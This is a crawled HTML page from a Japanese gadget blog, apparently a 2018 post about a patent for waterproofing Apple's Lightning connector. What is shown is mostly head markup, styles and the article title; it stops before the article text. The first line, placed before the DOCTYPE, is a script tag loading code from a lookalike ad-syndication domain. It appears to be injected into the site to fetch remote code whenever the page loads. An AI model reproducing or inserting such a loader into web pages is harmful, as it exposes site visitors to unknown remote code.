

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moblabs.info/2018/03/id_3165/
body_size: 15792
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<html lang="ja">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>防水特許。Lightning規格の防水化は実現するの？ | モバラボ</title>
<meta name="description" content="◯◯対策で防水化？ Lightning規格が防水に向けて動いているとの動きが特許から見つかっています。 しかしコネクタ、ジャックの両方で対応する必要があるらしく、純正の充電ケーブルを使わないiPhon">
<meta name="thumbnail" content="https://moblabs.info/wp-content/uploads/2018/03/16cd270568a400d36acc41f37e81f912-150x150.jpg" /><!-- Diver OGP -->
<meta property="og:locale" content="ja_JP" />
<meta property="og:title" content="防水特許。Lightning規格の防水化は実現するの？" />
<meta property="og:description" content="◯◯対策で防水化？ Lightning規格が防水に向けて動いているとの動きが特許から見つかっています。 しかしコネクタ、ジャックの両方で対応する必要があるらしく、純正の充電ケーブルを使わないiPhon" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://moblabs.info/2018/03/id_3165/" />
<meta property="og:image" content="https://moblabs.info/wp-content/uploads/2018/03/16cd270568a400d36acc41f37e81f912.jpg" />
<meta property="og:site_name" content="モバラボ" />
<meta name="twitter:site" content="magi_comp" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="防水特許。Lightning規格の防水化は実現するの？" />
<meta name="twitter:url" content="https://moblabs.info/2018/03/id_3165/" />
<meta name="twitter:description" content="◯◯対策で防水化？ Lightning規格が防水に向けて動いているとの動きが特許から見つかっています。 しかしコネクタ、ジャックの両方で対応する必要があるらしく、純正の充電ケーブルを使わないiPhon" />
<meta name="twitter:image" content="https://moblabs.info/wp-content/uploads/2018/03/16cd270568a400d36acc41f37e81f912.jpg" />
<!-- / Diver OGP -->
<link rel="canonical" href="https://moblabs.info/2018/03/id_3165/">
<link rel="shortcut icon" href="">
<!--[if IE]>
		<link rel="shortcut icon" href="">
<![endif]-->
<link rel="apple-touch-icon" href="" />
<meta name='robots' content='max-image-preview' />
<!-- Jetpack Site Verification Tags -->
<meta name="google-site-verification" content="P4sSg4URR5W_D6ZPvtJUYu8VbrIHGExL2zzR8PSWz8o" />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//widgets.wp.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title="モバラボ &raquo; フィード" href="https://moblabs.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="モバラボ &raquo; コメントフィード" href="https://moblabs.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="モバラボ &raquo; 防水特許。Lightning規格の防水化は実現するの？ のコメントのフィード" href="https://moblabs.info/2018/03/id_3165/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://moblabs.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoblabs.info%2F2018%2F03%2Fid_3165%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://moblabs.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmoblabs.info%2F2018%2F03%2Fid_3165%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet'  href='https://moblabs.info/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.9&#038;theme=6.1.21'  media='all'>
<link rel='stylesheet'  href='https://moblabs.info/wp-includes/css/dist/block-library/style.min.css?ver=6.9&#038;theme=6.1.21'  media='all'>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--light-blue: #70b8f1;--wp--preset--color--light-red: #ff8178;--wp--preset--color--light-green: #2ac113;--wp--preset--color--light-yellow: #ffe822;--wp--preset--color--light-orange: #ffa30d;--wp--preset--color--blue: #00f;--wp--preset--color--red: #f00;--wp--preset--color--purple: #674970;--wp--preset--color--gray: #ccc;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: .8em;--wp--preset--font-size--medium: 1em;--wp--preset--font-size--large: 1.2em;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--xlarge: 1.5em;--wp--preset--font-size--xxlarge: 2em;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);--wp--custom--spacing--small: max(1.25rem, 5vw);--wp--custom--spacing--medium: clamp(2rem, 8vw, calc(4 * var(--wp--style--block-gap)));--wp--custom--spacing--large: clamp(4rem, 10vw, 8rem);--wp--custom--spacing--outer: var(--wp--custom--spacing--small, 1.25rem);--wp--custom--typography--font-size--huge: clamp(2.25rem, 4vw, 2.75rem);--wp--custom--typography--font-size--gigantic: clamp(2.75rem, 6vw, 3.25rem);--wp--custom--typography--font-size--colossal: clamp(3.25rem, 8vw, 6.25rem);--wp--custom--typography--line-height--tiny: 1.15;--wp--custom--typography--line-height--small: 1.2;--wp--custom--typography--line-height--medium: 1.4;--wp--custom--typography--line-height--normal: 1.6;}:root { --wp--style--global--content-size: 769px;--wp--style--global--wide-size: 1240px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 1.5em; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 1.5em; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 1.5em;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 1.5em;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 1.5em;}:root :where(.is-layout-grid){gap: 1.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-light-blue-color{color: var(--wp--preset--color--light-blue) !important;}.has-light-red-color{color: var(--wp--preset--color--light-red) !important;}.has-light-green-color{color: var(--wp--preset--color--light-green) !important;}.has-light-yellow-color{color: var(--wp--preset--color--light-yellow) !important;}.has-light-orange-color{color: var(--wp--preset--color--light-orange) !important;}.has-blue-color{color: var(--wp--preset--color--blue) !important;}.has-red-color{color: var(--wp--preset--color--red) !important;}.has-purple-color{color: var(--wp--preset--color--purple) !important;}.has-gray-color{color: var(--wp--preset--color--gray) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-blue-background-color{background-color: var(--wp--preset--color--light-blue) !important;}.has-light-red-background-color{background-color: var(--wp--preset--color--light-red) !important;}.has-light-green-background-color{background-color: var(--wp--preset--color--light-green) !important;}.has-light-yellow-background-color{background-color: var(--wp--preset--color--light-yellow) !important;}.has-light-orange-background-color{background-color: var(--wp--preset--color--light-orange) !important;}.has-blue-background-color{background-color: var(--wp--preset--color--blue) !important;}.has-red-background-color{background-color: var(--wp--preset--color--red) !important;}.has-purple-background-color{background-color: var(--wp--preset--color--purple) !important;}.has-gray-background-color{background-color: var(--wp--preset--color--gray) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-light-blue-border-color{border-color: var(--wp--preset--color--light-blue) !important;}.has-light-red-border-color{border-color: var(--wp--preset--color--light-red) !important;}.has-light-green-border-color{border-color: var(--wp--preset--color--light-green) !important;}.has-light-yellow-border-color{border-color: var(--wp--preset--color--light-yellow) !important;}.has-light-orange-border-color{border-color: var(--wp--preset--color--light-orange) !important;}.has-blue-border-color{border-color: var(--wp--preset--color--blue) !important;}.has-red-border-color{border-color: var(--wp--preset--color--red) !important;}.has-purple-border-color{border-color: var(--wp--preset--color--purple) !important;}.has-gray-border-color{border-color: var(--wp--preset--color--gray) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xlarge-font-size{font-size: var(--wp--preset--font-size--xlarge) !important;}.has-xxlarge-font-size{font-size: var(--wp--preset--font-size--xxlarge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet'  href='https://moblabs.info/wp-content/themes/diver/css/style.min.css?ver=6.9&#038;theme=6.1.21'  media='all'>
<link rel='stylesheet'  href='https://moblabs.info/wp-content/themes/diver_child/style.css?theme=6.1.21'  media='all'>
<link rel='stylesheet'  href='https://moblabs.info/wp-content/plugins/jetpack/modules/likes/style.css?ver=15.3.1&#038;theme=6.1.21'  media='all'>
<script type="text/javascript"src="https://moblabs.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1&amp;theme=6.1.21" id="jquery-core-js"></script>
<script type="text/javascript"src="https://moblabs.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1&amp;theme=6.1.21" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://moblabs.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moblabs.info/wp-json/wp/v2/posts/3165" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://moblabs.info/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://moblabs.info/?p=3165' />
	<style>img#wpstats{display:none}</style>
		      <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,'script','//www.google-analytics.com/analytics.js','ga');ga('create',"UA-91182831-1",'auto');ga('send','pageview');</script>
      <script type="application/ld+json" class="json-ld">[
    {
        "@context": "https://schema.org",
        "@type": "BlogPosting",
        "mainEntityOfPage": {
            "@type": "WebPage",
            "@id": "https://moblabs.info/2018/03/id_3165/"
        },
        "headline": "防水特許。Lightning\b規格の防水化は実現するの？",
        "image": [
            "https://moblabs.info/wp-content/uploads/2018/03/16cd270568a400d36acc41f37e81f912.jpg",
            "https://moblabs.info/wp-content/uploads/2018/03/16cd270568a400d36acc41f37e81f912-300x179.jpg",
            "https://moblabs.info/wp-content/uploads/2018/03/16cd270568a400d36acc41f37e81f912-150x150.jpg"
        ],
        "description": "◯◯対策で防水化？ Lightning規格が防水に向けて動いているとの動きが特許から見つかっています。 しかしコネクタ、ジャックの両方で対応する必要があるらしく、純正の充電ケーブルを使わないiPhon",
        "datePublished": "2018-03-14T14:03:41+09:00",
        "dateModified": "2018-03-14T14:03:41+09:00",
        "articleSection": [
            "MFi認証チェック",
            "ニュース"
        ],
        "author": {
            "@type": "Person",
            "name": "モバラボ編集部",
            "url": "https://moblabs.info/author/moblabs/"
        },
        "publisher": {
            "@context": "http://schema.org",
            "@type": "Organization",
            "name": "モバラボ",
            "description": "ガジェット情報をDeepにお届け",
            "logo": null
        }
    }
]</script>
<style>body{background-image:url('');}</style> <style> #onlynav ul ul,#nav_fixed #nav ul ul,.header-logo #nav ul ul {visibility:hidden;opacity:0;transition:.2s ease-in-out;transform:translateY(10px);}#onlynav ul ul ul,#nav_fixed #nav ul ul ul,.header-logo #nav ul ul ul {transform:translateX(-20px) translateY(0);}#onlynav ul li:hover > ul,#nav_fixed #nav ul li:hover > ul,.header-logo #nav ul li:hover > ul{visibility:visible;opacity:1;transform:translateY(0);}#onlynav ul ul li:hover > ul,#nav_fixed #nav ul ul li:hover > ul,.header-logo #nav ul ul li:hover > ul{transform:translateX(0) translateY(0);}</style><style>body{background-color:#efefef;color:#333;}.header-wrap,#header ul.sub-menu, #header ul.children,#scrollnav,.description_sp{background:#fff;color:#333}.header-wrap a,#scrollnav a,div.logo_title{color:#333;}.drawer-nav-btn span{background-color:#333;}.drawer-nav-btn:before,.drawer-nav-btn:after {border-color:#333;}#scrollnav ul li a {background:#f3f3f3;color:#333;}.header-wrap,#header ul.sub-menu, #header ul.children,#scrollnav,.description_sp,.post-box-contents,#main-wrap #pickup_posts_container img,.hentry, #single-main .post-sub,.navigation,.single_thumbnail,.in_loop,#breadcrumb,.pickup-cat-list,.maintop-widget, .mainbottom-widget,#share_plz,.sticky-post-box,.catpage_content_wrap,.cat-post-main,#sidebar .widget,#onlynav,#onlynav ul ul,#bigfooter,#footer,#nav_fixed.fixed, #nav_fixed #nav ul ul,.header_small_menu,.content,#footer_sticky_menu,.footermenu_col,a.page-numbers,#scrollnav{background:#fff;color:#333;}#onlynav ul li a{color:#333;}.pagination .current {background:#abccdc;color:#fff;}</style><style>@media screen and (min-width:1201px){#main-wrap,.header-wrap .header-logo,.header_small_content,.bigfooter_wrap,.footer_content,.container_top_widget,.container_bottom_widget{width:1200px;}}@media screen and (max-width:1200px){ #main-wrap,.header-wrap .header-logo, .header_small_content, .bigfooter_wrap,.footer_content, .container_top_widget, .container_bottom_widget{width:96%;}}@media screen and (max-width:768px){#main-wrap,.header-wrap .header-logo,.header_small_content,.bigfooter_wrap,.footer_content,.container_top_widget,.container_bottom_widget{width:100%;}}@media screen and (min-width:960px){#sidebar {width:310px;}}</style><style>@media screen and (min-width:1201px){#main-wrap{width:1200px;}}@media screen and (max-width:1200px){ #main-wrap{width:96%;}}</style><style type="text/css" id="diver-custom-heading-css">.content h2:where(:not([class])),:where(.is-editor-blocks) :where(.content) h2:not(.sc_heading){color:#fff;background-color:#607d8b;border-radius:5px;}.content h3:where(:not([class])),:where(.is-editor-blocks) :where(.content) h3:not(.sc_heading){color:#000;background-color:#000;border-bottom:2px solid #000;background:transparent;padding-left:0px;padding-right:0px;}.content h4:where(:not([class])),:where(.is-editor-blocks) :where(.content) h4:not(.sc_heading){color:#000;background-color:#000;background:transparent;display:flex;align-items:center;padding:0px;}.content h4:where(:not([class])):before,:where(.is-editor-blocks) :where(.content) h4:not(.sc_heading):before{content:"";width:.6em;height:.6em;margin-right:.6em;background-color:#000;transform:rotate(45deg);}.content h5:where(:not([class])),:where(.is-editor-blocks) :where(.content) h5:not(.sc_heading){color:#000;}</style>
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="防水特許。Lightning規格の防水化は実現するの？" />
<meta property="og:url" content="https://moblabs.info/2018/03/id_3165/" />
<meta property="og:description" content="◯◯対策で防水化？ Lightning規格が防水に向けて動いているとの動きが特許から見つかっています。 しかし&hellip;" />
<meta property="article:published_time" content="2018-03-14T05:03:41+00:00" />
<meta property="article:modified_time" content="2018-03-14T05:03:41+00:00" />
<meta property="og:site_name" content="モバラボ" />
<meta property="og:image" content="https://moblabs.info/wp-content/uploads/2018/03/16cd270568a400d36acc41f37e81f912.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="596" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="ja_JP" />
<meta name="twitter:text:title" content="防水特許。Lightning規格の防水化は実現するの？" />
<meta name="twitter:image" content="https://moblabs.info/wp-content/uploads/2018/03/16cd270568a400d36acc41f37e81f912.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://moblabs.info/wp-content/uploads/2017/01/cropped-mob-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://moblabs.info/wp-content/uploads/2017/01/cropped-mob-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://moblabs.info/wp-content/uploads/2017/01/cropped-mob-180x180.gif" />
<meta name="msapplication-TileImage" content="https://moblabs.info/wp-content/uploads/2017/01/cropped-mob-270x270.gif" />
		<style type="text/css" id="wp-custom-css">
			.content .wp-caption { background: none; border: none; padding-bottom: 30px; }		</style>
		
<script src="https://www.youtube.com/iframe_api"></script>

<link rel='stylesheet'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'  media='all'>
<link rel='stylesheet'  href='https://cdnjs.cloudflare.com/ajax/libs/lity/2.3.1/lity.min.css'  media='all'>
</head>
<body itemscope="itemscope" itemtype="http://schema.org/WebPage" class="wp-singular post-template-default single single-post postid-3165 single-format-standard wp-embed-responsive wp-theme-diver wp-child-theme-diver_child  l-sidebar-right">
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v5.0&appId="></script>

<div id="container">
<!-- header -->
	<!-- lpページでは表示しない -->
	<div id="header" class="clearfix">
					<header class="header-wrap" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
			<div class="header_small_menu clearfix">
		<div class="header_small_content">
			<div id="description">ガジェット情報をDeepにお届け</div>
			<nav class="header_small_menu_right" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
							</nav>
		</div>
	</div>

			<div class="header-logo clearfix">
				

				<!-- /Navigation -->

								<div id="logo">
										<a href="https://moblabs.info/">
													<div class="logo_title">モバラボ</div>
											</a>
				</div>
							</div>
		</header>
		<nav id="scrollnav" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
					</nav>
		
		<div id="nav_fixed">
		<div class="header-logo clearfix">
			<!-- Navigation -->
			

			<!-- /Navigation -->
			<div class="logo clearfix">
				<a href="https://moblabs.info/">
											<div class="logo_title">モバラボ</div>
									</a>
			</div>
					<nav id="nav" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
							</nav>
				</div>
	</div>
							<nav id="onlynav" class="onlynav" role="navigation" itemscope="itemscope" itemtype="http://scheme.org/SiteNavigationElement">
							</nav>
					</div>
	<div class="d_sp">
		</div>
	
	<div id="main-wrap">
	<!-- main -->
		<div class="l-main-container">
		<main id="single-main"  style="margin-right:-330px;padding-right:330px;" role="main">
					
								<div id="breadcrumb"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://moblabs.info/" itemprop="item"><span itemprop="name"><i class="fa fa-home" aria-hidden="true"></i> ホーム</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://moblabs.info/category/mfi%e8%aa%8d%e8%a8%bc%e3%83%81%e3%82%a7%e3%83%83%e3%82%af/" itemprop="item"><span itemprop="name">MFi認証チェック</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">防水特許。Lightning規格の防水化は実現するの？</span><meta itemprop="position" content="3" /></li></ul></div> 
					<div id="content_area" class="fadeIn animated">
												<article id="post-3165" class="post-3165 post type-post status-publish format-standard has-post-thumbnail hentry category-mfi category-news tag-lightning tag-1984 tag-1985 tag-331 tag-745">
							<header>
								<div class="post-meta clearfix">
									<div class="cat-tag">
																					<div class="single-post-category" style="background:"><a href="https://moblabs.info/category/mfi%e8%aa%8d%e8%a8%bc%e3%83%81%e3%82%a7%e3%83%83%e3%82%af/" rel="category tag">MFi認証チェック</a></div>
																					<div class="single-post-category" style="background:#1e73be"><a href="https://moblabs.info/category/news/" rel="category tag">ニュース</a></div>
																				<div class="tag"><a href="https://moblabs.info/tag/lightning/" rel="tag">Lightning</a></div><div class="tag"><a href="https://moblabs.info/tag/%e9%98%b2%e6%b0%b4/" rel="tag">防水</a></div><div class="tag"><a href="https://moblabs.info/tag/%e8%85%90%e9%a3%9f/" rel="tag">腐食</a></div><div class="tag"><a href="https://moblabs.info/tag/%e3%82%ad%e3%83%a3%e3%83%83%e3%83%97%e3%83%ac%e3%82%b9/" rel="tag">キャップレス</a></div><div class="tag"><a href="https://moblabs.info/tag/%e6%bc%8f%e9%9b%bb/" rel="tag">漏電</a></div>									</div>

									<h1 class="single-post-title entry-title">防水特許。Lightning規格の防水化は実現するの？</h1>
									<div class="post-meta-bottom">
																												<time class="single-post-date published updated" datetime="2018-03-14"><i class="fa fa-calendar" aria-hidden="true"></i>2018年3月14日</time>
																												<time class="single-post-date modified" datetime="2018-03-14"><i class="fa fa-refresh" aria-hidden="true"></i>2018年3月14日</time>
																		
									</div>
																			<ul class="post-author vcard author">
